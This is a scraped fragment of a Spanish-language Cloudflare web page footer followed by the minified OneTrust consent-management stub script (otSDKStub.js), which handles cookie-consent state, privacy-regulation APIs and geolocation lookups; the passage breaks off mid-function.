data-tracking-category="footer" data-tracking-action="click" data-tracking-label="learning-center" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Centro de aprendizaje</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/analysts/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="analysts-report" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Informes de analistas</a></li><li class="pt1 pb1"><a href="https://radar.cloudflare.com/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="overview" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Cloudflare Radar</a></li><li class="pt1 pb1"><a href="https://cloudflare.tv/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="tv" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Cloudflare TV</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/case-studies/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="case-studies" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Casos prácticos</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/resource-hub/?resourcetype=Webinar" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="webinars" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Seminarios web</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/resource-hub/?resourcetype=Whitepaper" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="white-papers" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Notas técnicas</a></li><li class="pt1 pb1"><a href="https://developers.cloudflare.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="developer-docs" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Documentación para desarrolladores</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/the-net/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="theNet" class="f1 blue3 no-underline underline-hover" rel="noreferrer">theNET</a></li></ul></div><div class="main-footer__menu-group"><ul id="sales-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="sales-menu">Soluciones<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/connectivity-cloud/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="connectivity-cloud" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Conectividad cloud</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/zero-trust/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="zero-trust" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Servicios SSE y SASE</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/application-services/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="application-services" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Servicios para aplicaciones</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/network-services/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="network-services" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Servicios de red</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/developer-platform/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="developer-services" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Servicios para desarrolladores</a></li></ul></div><div class="main-footer__menu-group"><ul id="community-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="community-menu">Comunidad<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://community.cloudflare.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="community_hub" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Foro de comunidad</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/galileo/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="galileo" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Proyecto Galileo</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/athenian/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="athenian" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Proyecto Athenian</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/campaigns/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="cloudflare-for-campaigns" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Cloudflare for Campaigns</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/partners/technology-partners/cidp/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="critical-infrastructure-defense-project" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Proyecto de protección de infraestructuras críticas</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/connect2024/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="connect-2024" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Connect 2024</a></li></ul></div><div class="main-footer__menu-group"><ul id="support-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="support-menu">Asistencia<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://support.cloudflare.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="help-center" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Centro de ayuda</a></li><li class="pt1 pb1"><a href="https://www.cloudflarestatus.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="status" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Estado de Cloudflare</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/compliance/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="compliance" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Conformidad</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/gdpr/introduction/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="gdpr" class="f1 blue3 no-underline underline-hover" rel="noreferrer">RGPD</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/trust-hub/abuse-approach/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="trust-and-safety" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Confianza y seguridad</a></li></ul></div><div class="main-footer__menu-group"><ul id="company-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="company-menu">Empresa<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/about-overview/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="overview" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Acerca de Cloudflare</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/people/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="our_team" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Nuestro equipo</a></li><li class="pt1 pb1"><a href="https://cloudflare.net/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="investor-relations" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Relaciones con inversores</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/press/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="press" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Prensa</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/careers/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="careers" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Empleo</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/diversity-equity-and-inclusion/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="diversity-equity-inclusion" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Diversidad, equidad e inclusión</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/impact/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="impact-ESG" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Impact/ESG</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/network/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="network_map" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Mapa de red</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/press-kit/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="press-kit" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Logotipos y dossier de prensa</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/partners/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="partners" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Ser socio</a></li></ul></div></div></div><div class="mw8 center ph3"><div class="flex flex-row flex-wrap justify-center md:justify-between items-center pt4"><div class="flex flex-row space-x-4 items-start w-25-l pb4 pb0-l"><a target="_blank" rel="noreferrer" href="https://www.facebook.com/Cloudflare/" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/facebook.svg" alt="facebook"/></a><a target=" _blank" rel="noreferrer" href="https://x.com/Cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/twitter.svg" alt="X"/></a><a target="_blank" rel="noreferrer" href="https://www.linkedin.com/company/cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/linkedin.svg" alt="linkedin"/></a><a target="_blank" rel="noreferrer" href="https://www.youtube.com/cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/youtube.svg" alt="youtube"/></a><a target="_blank" rel="noreferrer" href="https://www.instagram.com/cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/instagram.svg" alt="instagram"/></a></div><div class="w-70-l tr-l tl-ns"><div><span class="main-footer__copyright f1">© <!-- -->2026<!-- --> Cloudflare, Inc.<!-- --> </span><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/privacypolicy/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Política de privacidad<!-- --> </a><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/website-terms/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Condiciones de uso<!-- --> </a><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/disclosure/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Informar sobre problemas de seguridad<!-- --> </a><span class="main-footer__copyright f1">|</span><img class="mw2 ph1" src="/images/privacy-options.svg" alt="Privacy Options"/><a href="#cookie-settings" id="ot-sdk-btn" class="ot-sdk-show-settings main-footer__copyright f1 no-underline underline-hover"><span class="brandGray5">Preferencias de cookies</span> </a><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/trademark/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Marca<!-- --> </a></div></div></div></div></footer></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c138c9b3baf4b2a","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"2bc156e5f250476cb274d269511ffb57","b":1}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript
request_url: https://ot.www.cloudflare.com/public/vendor/onetrust/scripttemplates/otSDKStub.js
body_size: 7890
content:
var OneTrustStub=(t=>{var e,a,o,r,i,l=new function(){this.optanonCookieName="OptanonConsent",this.optanonHtmlGroupData=[],this.optanonHostData=[],this.genVendorsData=[],this.vendorsServiceData=[],this.IABCookieValue="",this.oneTrustIABCookieName="eupubconsent",this.oneTrustIsIABCrossConsentEnableParam="isIABGlobal",this.isStubReady=!0,this.geolocationCookiesParam="geolocation",this.EUCOUNTRIES=["BE","BG","CZ","DK","DE","EE","IE","GR","ES","FR","IT","CY","LV","LT","LU","HU","MT","NL","AT","PL","PT","RO","SI","SK","FI","SE","GB","HR","LI","NO","IS"],this.stubFileName="otSDKStub",this.DATAFILEATTRIBUTE="data-domain-script",this.bannerScriptName="otBannerSdk.js",this.domPurifyScriptName="otDomPurify.js",this.mobileOnlineURL=[],this.isMigratedURL=!1,this.migratedCCTID="[[OldCCTID]]",this.migratedDomainId="[[NewDomainId]]",this.userLocation={country:"",state:"",stateName:""}},s=((A=e=e||{})[A.Days=1]="Days",A[A.Weeks=7]="Weeks",A[A.Months=30]="Months",A[A.Years=365]="Years",(A=i=i||{}).GDPR="GDPR",A.CCPA="CCPA",A.IAB2="IAB2",A.IAB2V2="IAB2V2",A.GENERIC="GENERIC",A.LGPD="LGPD",A.GENERIC_PROMPT="GENERIC_PROMPT",A.CPRA="CPRA",A.CDPA="CDPA",A.DELAWARE="DELAWARE",A.IOWA="IOWA",A.NEBRASKA="NEBRASKA",A.USNATIONAL="USNATIONAL",A.CUSTOM="CUSTOM",A.FLORIDA="FLORIDA",A.COLORADO="COLORADO",A.CONNECTICUT="CTDPA",A.MONTANA="MONTANA",A.TEXAS="TEXAS",A.OREGON="OREGON",A.TENNESSEE="TENNESSEE",A.NEWJERSEY="NEWJERSEY",A.NEWHAMPSHIRE="NEWHAMPSHIRE",A.UCPA="UCPA",A.VIRGINIA="VIRGINIA",i.CPRA,i.CDPA,i.COLORADO,i.OREGON,i.CONNECTICUT,i.FLORIDA,i.MONTANA,i.TEXAS,i.DELAWARE,i.IOWA,i.NEBRASKA,i.TENNESSEE,i.NEWJERSEY,i.NEWHAMPSHIRE,i.UCPA,(A=E=E||{}).Name="OTGPPConsent",A[A.ChunkSize=4e3]="ChunkSize",A.ChunkCountParam="GPPCookiesCount",(i=a=a||{}).CPRA="usca",i.CCPA="usca",i.CDPA="usva",i.OREGON="usor",i.USNATIONAL="usnat",i.COLORADO="usco",i.FLORIDA="usfl",i.CTDPA="usct",i.MONTANA="usmt",i.TEXAS="ustx",i.DELAWARE="usde",i.IOWA="usia",i.NEBRASKA="usne",i.TENNESSEE="ustn",i.NEWJERSEY="usnj",i.NEWHAMPSHIRE="usnh",i.UCPA="usut",i.VIRGINIA="usva",i.IAB2V2="tcfeuv2",(A=o=o||{})[A.CPRA=8]="CPRA",A[A.CCPA=8]="CCPA",A[A.CDPA=9]="CDPA",A[A.OREGON=15]="OREGON",A[A.USNATIONAL=7]="USNATIONAL",A[A.COLORADO=10]="COLORADO",A[A.FLORIDA=13]="FLORIDA",A[A.MONTANA=14]="MONTANA",A[A.TEXAS=16]="TEXAS",A[A.DELAWARE=17]="DELAWARE",A[A.IOWA=18]="IOWA",A[A.NEBRASKA=19]="NEBRASKA",A[A.NEWHAMPSHIRE=20]="NEWHAMPSHIRE",A[A.NEWJERSEY=21]="NEWJERSEY",A[A.TENNESSEE=22]="TENNESSEE",A[A.UCPA=11]="UCPA",A[A.VIRGINIA=9]="VIRGINIA",A[A.CTDPA=12]="CTDPA",A[A.IAB2V2=2]="IAB2V2","geo"),u="otpreview",p=(E.Name,"PRODUCTION"),n=(0,e.Days,e.Weeks,e.Months,e.Years,c.prototype.camelize=function(t){return(t=t.replace("--","")).split("-").map(function(t,e){var i=t?t[0].toUpperCase()+t.slice(1):"";return 0===e?t:i}).join("")},c.prototype.strToObj=function(t){for(var e={},i=t.split(";").map(function(t){return t.trim()}),n=0,a=void 0;n<i.length;++n)if(/:/.test(i[n])){if(!(a=i[n].split(/:(.+)/))[1])return null;e[this.camelize(a[0])]=a[1].trim()}return e},c);function c(){var t=this;this.implementThePolyfill=function(){var a=t,o=Element.prototype.setAttribute;return Element.prototype.setAttribute=function(t,e){if("style"!==t.toLowerCase()&&o.apply(this,[t,e]),"style"!==t.toLowerCase()||e||this.removeAttribute("style"),"style"===t.toLowerCase()&&e){this.removeAttribute("style");var i,n=a.strToObj(e);for(i in n)this.style[i]=n[i]}},!0}}function d(t,e,i){void 0===i&&(i=!1);function n(t){return t?(";"!==(t=t.trim()).charAt(t.length-1)&&(t+=";"),t.trim()):null}var o=n(t.getAttribute("style")),s=n(e),e="",e=i&&o?(()=>{for(var t=o.split(";").concat(s.split(";")).filter(function(t){return 0!==t.length}),e="",i="",n=t.length-1;0<=n;n--){var a=t[n].substring(0,t[n].indexOf(":")+1).trim();e.indexOf(a)<0&&(e+=a,i+=t[n]+";")}return i})():s;t.setAttribute("style",e)}(i=r=r||{}).ping="ping",i.addEventListener="addEventListener",i.removeEventListener="removeEventListener",i.hasSection="hasSection",i.getSection="getSection",i.getField="getField",i.getGPPData="getGPPData";var m=new function(){var s=this;this.LOCATOR_NAME="__gppLocator",this.win=window,this.customInit="CUSTOMINIT",this.init=function(){s.win.__gpp&&"function"==typeof s.win.__gpp||(s.win.__gpp=s.executeGppApi,window.addEventListener("message",s.messageHandler,!1),s.addFrame(s.LOCATOR_NAME))},this.removeGppApi=function(){delete s.win.__gpp;var t=document.querySelectorAll("iframe[name="+s.LOCATOR_NAME+"]")[0];t&&t.parentElement.removeChild(t)},this.executeGppApi=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var i=null==(i=s.win)?void 0:i.__gpp;if(i.queue=i.queue||[],i.events=i.events||[],!t.length||1===t.length&&"queue"===t[0])return i.queue;if(1===t.length&&"events"===t[0])return i.events;var n=t[0],a=1<t.length?t[1]:null,o=2<t.length?t[2]:null;switch(n){case r.ping:return s.getPingRequest(a);case r.addEventListener:return s.addEventListener(a,o);case r.removeEventListener:return s.removeEventListener(o);default:return void s.addToQueue(n,a,o)}},this.getPingRequest=function(t){var i,n,e={gppVersion:1.1,cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:(i=[],n={},Object.keys(o).forEach(function(t){var e={},t=(e[t]=o[t],Object.assign(e,n));n=t}),Object.keys(a).map(function(t){return{name:t,value:a[t]}}).forEach(function(t){t=n[t.name]+":"+t.value;i.push(t)}),i.filter(function(t,e){return i.indexOf(t)===e})),currentAPI:"",cmpId:Number.parseInt("28"),sectionList:[],applicableSections:[0],gppString:"",parsedSections:{}};return t&&t(e,!0),e},this.addFrame=function(t){var e,i=s.win.document,n=Boolean(s.win.frames[t]);return n||(i.body?((e=i.createElement("iframe")).style.cssText="display:none",e.name=t,e.setAttribute("title","GPP Locator"),i.body.appendChild(e)):setTimeout(function(){s.addFrame(t)},5)),!n},this.addEventListener=function(t,e){var i,n=s.win.__gpp;return n.events=n.events||[],null!=(i=n)&&i.lastId||(n.lastId=0),n.lastId++,n.events.push({id:n.lastId,callback:t,parameter:e}),{eventName:"listenerRegistered",listenerId:n.lastId,data:!0,pingData:s.getPingRequest()}},this.removeEventListener=function(e){var i=!1,t=s.win.__gpp;return t.events=t.events||[],t.events=t.events.filter(function(t){return t.id.toString()!==e.toString()||!(i=!0)}),{eventName:"listenerRemoved",listenerId:e,data:i,pingData:s.getPingRequest()}},this.addToQueue=function(t,e,i){var n=s.win.__gpp;n.queue=n.queue||[],n.queue.push([t,e,i])},this.messageHandler=function(i){var e,n,a="string"==typeof i.data;try{e=a?JSON.parse(i.data):i.data}catch(t){e=null}e&&e.__gppCall&&(n=e.__gppCall,(0,s.win.__gpp)(n.command,function(t,e){t={__gppReturn:{returnValue:t,success:e,callId:n.callId}};i&&i.source&&i.source.postMessage&&i.source.postMessage(a?JSON.stringify(t):t,i.origin||"*")},n.parameter))},this.customInit||this.init()},h=(g.initCSPTrustedType=function(t){var n=new URL(t);window.DOMPurify&&window.trustedTypes&&window.trustedTypes.createPolicy&&(window.OtTrustedType.TrustedTypePolicy=window.trustedTypes.createPolicy("ot-trusted-type-policy",{createHTML:function(t){return window.DOMPurify.sanitize(t)},createScript:function(t){return window.DOMPurify.sanitize(t)},createScriptURL:function(t){var e,i=[document.location.hostname,n.hostname];try{e=new URL(t,location.origin)}catch(t){return"about:blank#error"}return e.hostname&&!i.includes(e.hostname)?"about:blank#blocked":e.href}}))},g.isCspTrustedType=function(){var t;return(null==(t=window.OtTrustedType)?void 0:t.isCspTrustedTypeEnabled)&&(null==(t=window.OtTrustedType)?void 0:t.TrustedTypePolicy)},g.createScriptURL=function(t){return g.isCspTrustedType()?window.OtTrustedType.TrustedTypePolicy.createScriptURL(t):t},g.checkAndAssignCspTrustedTypeEnabled=function(t){t=null==(t=t.TenantFeatures)?void 0:t.CookieV2CSPTrustedType;return window.OtTrustedType={isCspTrustedTypeEnabled:t},t},g);function g(){}f.prototype.initConsentSDK=function(){this.initCustomEventPolyfill(),this.ensureHtmlGroupDataInitialised(),this.setStubScriptElement(),this.setOTDataLayer(),this.getParam(),this.fetchBannerSDKDependency(),this.captureNonce()},f.prototype.captureNonce=function(){this.nonce=l.stubScriptElement.nonce||l.stubScriptElement.getAttribute("nonce")||null},f.prototype.fetchBannerSDKDependency=function(){this.setDomainDataFileURL(),this.crossOrigin=l.stubScriptElement.getAttribute("crossorigin")||null,this.previewMode="true"===l.stubScriptElement.getAttribute("data-preview-mode"),this.otFetch(l.bannerDataParentURL,this.getLocation.bind(this))},f.prototype.setDomainIfBulkDomainEnabled=function(t){var e=t&&t.TenantFeatures,i=window.location.hostname,n=t.Domain,a=t.BulkDomainCheckUrl;e&&e.CookieV2BulkDomainManagement&&i!==n&&t.ScriptType===p&&((e=window.sessionStorage)&&e.getItem("bulkDomainMgmtEnabled")?this.handleBulkDomainMgmt({isValid:"true"===window.sessionStorage.getItem("bulkDomainMgmtEnabled")},t):(n={location:l.storageBaseURL.replace(/^https?:\/\//,""),domainId:this.domainId,url:i},this.otFetch(a,this.handleBulkDomainMgmt,!1,n,t)))},f.prototype.getLocation=function(t){if(this.setDomainIfBulkDomainEnabled(t),this.updateVersion(t),(t.TenantFeatures&&t.TenantFeatures.CookieV2CSP||t.CookieV2CSPEnabled)&&this.nonce&&(this.setAttributePolyfillIsActive=!0,(new n).implementThePolyfill()),h.checkAndAssignCspTrustedTypeEnabled(t)&&h.initCSPTrustedType(l.storageBaseURL),!t.RuleSet[0].Type)return this.iabTypeAdded=!1,window.__tcfapi=this.executeTcfApi,this.intializeIabStub(),this.addBannerSDKScript(t);var e,i=window;i.OneTrust&&i.OneTrust.geolocationResponse?(i=i.OneTrust.geolocationResponse,this.setGeoLocation(i.countryCode,i.stateCode,i.stateName),this.addBannerSDKScript(t)):(i=this.readCookieParam(l.optanonCookieName,l.geolocationCookiesParam))||t.SkipGeolocation?(e=i.split(";")[0],i=i.split(";")[1],this.setGeoLocation(e,i),this.addBannerSDKScript(t)):this.getGeoLocation(t)},f.prototype.handleBulkDomainMgmt=function(t,e){window.sessionStorage&&window.sessionStorage.setItem("bulkDomainMgmtEnabled",JSON.stringify(t.isValid)),t.isValid&&(e.Domain=window.location.hostname)},f.prototype.getGeolocationURL=function(t){t.TenantFeatures;var e=""+l.stubScriptElement.getAttribute("src").split(l.stubFileName)[0]+t.Version;return new RegExp("^file://","i").test(e)&&t.MobileSDK?(e="/"+t.GeolocationUrl.replace(/^(http|https):\/\//,"").split("/").slice(1).join("/")+".js",l.storageBaseURL+e):t.GeolocationUrl},f.prototype.geoLocationJsonCallback=function(t,e){e&&this.setGeoLocation(e.country,e.state,e.stateName),this.addBannerSDKScript(t)},f.prototype.getGeoLocation=function(t){var e=this.getGeolocationURL(t);this.otFetch(e,this.geoLocationJsonCallback.bind(this,t),!0)},f.prototype.setOTDataLayer=function(){var t="data-dLayer-ignore",e=l.stubScriptElement.hasAttribute(t),t=l.stubScriptElement.getAttribute(t);this.otDataLayer={ignore:e&&"true"===t||e&&""===t,name:l.stubScriptElement.getAttribute("data-dLayer-name")||"dataLayer"}},f.prototype.setGeoLocation=function(t,e,i){l.userLocation={country:t,state:e=void 0===e?"":e,stateName:i=void 0===i?"":i}},f.prototype.otFetch=function(t,i,e,n,a){void 0===e&&(e=!1),void 0===n&&(n=null);var o=window.sessionStorage&&window.sessionStorage.getItem("otPreviewData");if(new RegExp("^file://","i").test(t))this.otFetchOfflineFile(t,i);else if(0<=t.indexOf("/consent/")&&this.previewMode&&o){o=JSON.parse(o).domainJson;i(o)}else{l.mobileOnlineURL.push(t);var s=new XMLHttpRequest;if(s.onload=function(t){var e;this&&this.responseText?e=this.responseText:t&&t.target&&(e=t.target.responseText),a?i(JSON.parse(e),a):i(JSON.parse(e))},s.onerror=function(){i()},s.open("GET",t),s.withCredentials=!1,e&&s.setRequestHeader("accept","application/json"),n)for(var r in n)s.setRequestHeader(r,n[r]);s.send()}},f.prototype.otFetchOfflineFile=function(t,e){var i=(t=t.replace(".json",".js")).split("/"),n=i[i.length-1].split(".js")[0];this.jsonp(t,function(){e(window[n])})},f.prototype.jsonp=function(t,e){var i=document.createElement("script"),n=h.createScriptURL(t);i.setAttribute("src",n),this.nonce&&i.setAttribute("nonce",this.nonce),i.async=!0,i.type="text/javascript",this.crossOrigin&&i.setAttribute("crossorigin",this.crossOrigin),document.getElementsByTagName("head")[0].appendChild(i),new RegExp("^file://","i").test(t)||l.mobileOnlineURL.push(t),e&&(i.onload=i.onerror=function(){e()})},f.prototype.getRegionSet=function(t){var e,i,n,a=l.userLocation,o=t.RuleSet.filter(function(t){return!0===t.Default});if(!a.country&&!a.state)return o&&0<o.length?o[0]:null;for(var s=a.state.toLowerCase(),r=a.country.toLowerCase(),u=0;u<t.RuleSet.length;u++)if(!0===t.RuleSet[u].Global)n=t.RuleSet[u];else{var p=t.RuleSet[u].States;if(p[r]&&0<=p[r].indexOf(s)){i=t.RuleSet[u];break}0<=t.RuleSet[u].Countries.indexOf(r)&&(e=t.RuleSet[u])}return i||e||n},f.prototype.ensureHtmlGroupDataInitialised=function(){this.initializeIABData(),this.initializeGroupData(),this.initializeHostData(),this.initializeGenVenData()},f.prototype.initializeGroupData=function(){var t=this.readCookieParam(l.optanonCookieName,"groups");t&&(l.optanonHtmlGroupData=this.deserialiseStringToArray(t))},f.prototype.initializeHostData=function(){var t=this.readCookieParam(l.optanonCookieName,"hosts");t&&(l.optanonHostData=this.deserialiseStringToArray(t))},f.prototype.initializeGenVenData=function(){var t=this.readCookieParam(l.optanonCookieName,"genVendors");t&&(l.genVendorsData=this.deserialiseStringToArray(t))},f.prototype.initializeIABData=function(){this.validateIABGDPRApplied(),this.validateIABGlobalScope()},f.prototype.validateIABGlobalScope=function(){var t=this.readCookieParam(l.optanonCookieName,l.oneTrustIsIABCrossConsentEnableParam);t?"true"===t?(l.hasIABGlobalScope=!0,l.isStubReady=!1):(l.hasIABGlobalScope=!1,l.IABCookieValue=this.getCookie(l.oneTrustIABCookieName)):l.isStubReady=!1},f.prototype.validateIABGDPRApplied=function(){var t=this.readCookieParam(l.optanonCookieName,l.geolocationCookiesParam).split(";")[0];t?this.isBoolean(t)?l.oneTrustIABgdprAppliesGlobally="true"===t:l.oneTrustIABgdprAppliesGlobally=0<=l.EUCOUNTRIES.indexOf(t):l.isStubReady=!1},f.prototype.isBoolean=function(t){return"true"===t||"false"===t},f.prototype.readCookieParam=function(t,e){var i,n,a,o,t=this.getCookie(t);if(t){for(n={},a=t.split("&"),i=0;i<a.length;i+=1)o=a[i].split("="),n[decodeURIComponent(o[0])]=decodeURIComponent(o[1]).replace(/\+/g," ");return e&&n[e]?n[e]:e&&!n[e]?"":n}return""},f.prototype.getCookie=function(t){if(this.isAmp){var e=JSON.parse(window.localStorage.getItem(this.domainId))||{};if(e)return e[t]||null}for(var i,n=t+"=",a=document.cookie.split(";"),o=0;o<a.length;o+=1){for(i=a[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(n))return i.substring(n.length,i.length)}return null},f.prototype.updateGtmMacros=function(){for(var t=[],e=l.optanonHtmlGroupData.length,i=0;i<e;i++)this.endsWith(l.optanonHtmlGroupData[i],":1")&&t.push(l.optanonHtmlGroupData[i].replace(":1",""));for(e=l.optanonHostData.length,i=0;i<e;i++)this.endsWith(l.optanonHostData[i],":1")&&t.push(l.optanonHostData[i].replace(":1",""));for(e=l.genVendorsData.length,i=0;i<e;i++)this.endsWith(l.genVendorsData[i],":1")&&t.push(l.genVendorsData[i].replace(":1",""));for(e=l.vendorsServiceData.length,i=0;i<e;i++)this.endsWith(l.vendorsServiceData[i],":1")&&t.push(l.vendorsServiceData[i].replace(":1",""));var n,a=","+this.serialiseArrayToString(t)+",",o=(window.OnetrustActiveGroups=a,window.OptanonActiveGroups=a,window),s=(this.otDataLayer.ignore||void 0===o[this.otDataLayer.name]?this.otDataLayer.ignore||(o[this.otDataLayer.name]=[{event:"OneTrustLoaded",OnetrustActiveGroups:a},{event:"OptanonLoaded",OptanonActiveGroups:a}]):o[this.otDataLayer.name].constructor===Array&&(o[this.otDataLayer.name].push({event:"OneTrustLoaded",OnetrustActiveGroups:a}),o[this.otDataLayer.name].push({event:"OptanonLoaded",OptanonActiveGroups:a})),new CustomEvent("consent.onetrust",{detail:t}));!this.otDataLayer.ignore&&t.length&&(o[this.otDataLayer.name].constructor===Array&&o[this.otDataLayer.name].push({event:"OneTrustGroupsUpdated",OnetrustActiveGroups:a}),n=new CustomEvent("OneTrustGroupsUpdated",{detail:t})),setTimeout(function(){t.length&&window.dispatchEvent(s),n&&window.dispatchEvent(n)})},f.prototype.deserialiseStringToArray=function(t){return t?t.split(","):[]},f.prototype.endsWith=function(t,e){return-1!==t.indexOf(e,t.length-e.length)},f.prototype.serialiseArrayToString=function(t){return t.toString()},f.prototype.getStubQueryParam=function(t,e){return!t||(t=t.split("?")).length<2?null:new 